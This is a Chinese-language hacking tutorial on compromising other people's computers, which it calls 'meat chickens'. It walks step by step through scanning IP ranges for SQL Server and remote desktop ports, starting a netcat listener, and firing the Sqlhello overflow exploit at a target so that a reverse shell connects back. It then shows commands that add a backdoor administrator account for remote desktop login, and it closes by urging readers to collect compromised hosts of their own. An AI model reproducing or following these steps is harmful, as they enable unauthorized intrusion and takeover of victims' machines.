近些年来,计算机的安全性能,曾突飞猛进的上升势头。导致以前网络,遍地都是的弱口令肉鸡,现在早已消失的不知去向。可见其安全的提升程度,难道菜鸟抓取肉鸡成为了“天方夜潭”?当然答案是否定的,具体如何获取肉鸡请看下文所示!

小提示:肉鸡是指在网络上,已经被你成功入侵的主机,并且这台机器完全受控于入侵者的任意操作,如同本机操控一样的直观顺手。

一、踩点扫描——寻找目标

俗话说:知己知彼,百战百胜!这里在网络中攻破一台主机,也是同样的道理,或者换句话说:拥有一款超强扫描的刺探工具,才是您能否走向入侵成功的关键。

首先笔者从网上下载大名鼎鼎的SuperScan端口扫描工具(下载地址:http://www.yezie.com/Down/list.aspx?id=109229),操作完毕后,双击解压出来的“主程序”图标,弹出SuperScan工具操作界面(如图1)。然后在左边“开始IP”以及STOP(结束)IP标签处,输入想要查找的肉鸡IP网段,在选取扫描的服务。单击右上角“端口列表设置”按钮,进入“自定义端口”窗体,在“端口”标签处,输入1433的端口数字,单击“增加”按钮,编辑区就会出现红色字体的1433端口,在双击其数字,前面会有一个"√"的标志,证明该端口已经添加完毕,然后在按照上一步添加端口的步骤,将3389端口也填入到其中。在单击“保存”按钮,选择端口为端口列表,会顺“原路”返回到主界面。在扫描类型内选择All selected port in list单选框,点击“开始”按钮,检测启动。稍等一会后,在所设立的网段中,符合要求的主机,会立刻“浮现”在下方编辑区域内。

图 1

二、天罗地网——监听端口

既然“柔弱”的主机,都已被扫描器“撕破了脸皮揭晓”,接下来要做的就是布下“天罗地网”,等待那些含有漏洞的目标主机“自投罗网”,布置所用的工具——瑞士军刀NC监听。





为了方便本文以下讲解,笔者已经将其下载到本地I盘符,然后单击“开始”菜单,选择“运行”选项。在出现的“打开”标签处,输入CMD字符命令,并且敲击“回车”键,会立即弹出“命令行”式对话框。在光标闪烁处敲入DOS跳转命令,进入到NC工具所在的目录,开始执行该软件所提供的监听功能,这里输入NC –v v –l –p 1987的命令回车,如果命令行下出现等待的“省略号”提示信息(如图2),证明已经成功,监听本机1987端口。

图 2

小提示:NC软件里的-vv参数代表,得到更详细的输入监听内容。-l代表连接端口关闭后,仍然继续监听。-p进行监听本地端口,后跟数字就是所要监听的端口号。

三、驱赶肉鸡——进入所布下的陷阱

等待肉鸡上门,自然不是聪明的办法,更不知道何时,才能有主机访问到本地布下的“网罩”。所以要使用Sqlhello攻击工具的功能,驱赶目标机器强行“重招”,来加速其访问“陷阱”的效率。





此时,将正在监听的命令窗体,呈最下化模式,回到WINDOWS图形化操作界面。然后在硬盘驱动器中,找到笔者事先下载的Sqlhello溢出工具所在目录,你会发现与以往工具目录,不同的是多出一个1.BAT批处理文件,其实这是Sqlhello溢出工具的执行台,在以“编辑”选项的形式打开。输入其格式为Sqlhello 目标主机IP 1433 本机IP 监听端口的命令(如图3),单击右上角“关闭”按钮,保存其文件内容结束。操作完毕后,再次双击1.BAT批处理文件,会快速的闪过DOS命令窗体,可见该批处理已经操控着Sqlhello工具,开始溢出攻击了。然后回到还在监听的NC命令窗体,等待的省略号已经变为了系统的SHELL,这也正是远程主机的命令控制台。

图 3

小提示:SHELL是操作系统的最外层,管理着你与操作系统交互、通讯、执行等工作的操作,假设你已经得到了对方的SHELL,也就代表着你拥有了与对方计算机直接沟通、下达命令的平台。



在其命令行下输入Net User Administrators Wenpeng 123456 /ADD的命令,就可以建立一个属于自己名为“Wenpeng”,密码是123456的普通帐户。在将所建用户的权限提升为管理员,敲入Net Localgroup Administrators wenpeng /add命令回车,即可提示命令成功完成的内容。最后使用本机自带的远程终端软件,敲入刚才溢出的IP以及建立/提升的用户,进行“远程连接”登录,稍等片刻后,屏幕会立即出现非常直观的肉鸡桌面(如图4)。

图 4

可见目前已被攻破的主机,在让笔者任由“摆步”的同时,还可以像操作本机一样得心应手。相信这样理想的肉鸡,您一定不会错过。何不一同依照本文所提供的方法,来获取自己“梦寐以求”的肉鸡呢?